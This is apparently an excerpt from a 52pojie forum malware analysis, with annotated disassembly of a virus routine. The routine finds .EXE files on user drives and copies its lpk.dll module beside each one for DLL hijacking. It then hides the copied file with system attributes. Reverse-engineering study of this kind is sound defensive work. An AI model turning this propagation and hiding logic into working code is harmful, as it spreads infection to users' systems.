 lea eax, [ebp+FindFileData.cFileName]
push eax ; lpUserFilePath = {遍历到的用户驱动器里的文件的路径}
call PathFindExtensionA ; 获取用户驱动器路径_szFindUserFilePath里文件的后缀名
test eax, eax
mov [ebp+lpDriverTypeString], eax
jz Jmp_1
push offset a_exe ; 文件后缀名 = {".EXE"}
push eax ; lpFileExtensionA
call ebx ; lstrcmpiA ; 判断文件的后缀名是否为".EXE"
test eax, eax
jnz short Jmp_2 ;
; ;
lea eax, [ebp+szFindUserFilePath]
push eax ; lpString2
lea eax, [ebp+_szFindUserFilePath]
push eax ; lpString1
call esi ; lstrcpyA ; 拷贝此时遍历的文件目录路径到_szFindUserFilePath中
; ;
lea eax, [ebp+_szFindUserFilePath]
push offset String2 ; 文件名称字符串 = {"lpk.dll"}
push eax ; pszPath
call edi ; PathAppendA ; 拼接路径字符串 = {"_szFindUserFilePath\\lpk.dll"}
; ;
lea eax, [ebp+_szFindUserFilePath]
push eax ; lpFileName
对 ".EXE" 程序，进行dll劫持。
call ds:GetFileAttributesA ; 获取文件目录_szFindUserFilePath的文件属性
cmp eax, 0FFFFFFFFh
jnz Jmp_3 ;
; ;
lea eax, [ebp+_szFindUserFilePath]
push 1 ; bFailIfExists
push eax ; lpNewFileName = {"_szFindUserFilePath\\lpk.dll"},其中_szFindUserFilePath为文件路径变量
push offset lpCurrentModuleFileNameA ; lpExistingFileName = 当前病毒模块 {lpk.dll}文件
call ds:CopyFileA ; 拷贝病毒模块文件{lpk.dll} 到用户系统里的{".EXE"}文件的目录里，进行dll的劫持。
; ;
lea eax, [ebp+_szFindUserFilePath]
push 7 ; dwFileAttributes
push eax ; lpFileName
call ds:SetFileAttributesA ; 设置文件{"_szFindUserFilePath\\lpk.dll"}的文件属性为系统属性，进行隐藏。
吾爱破解论坛
www.52pojie.cn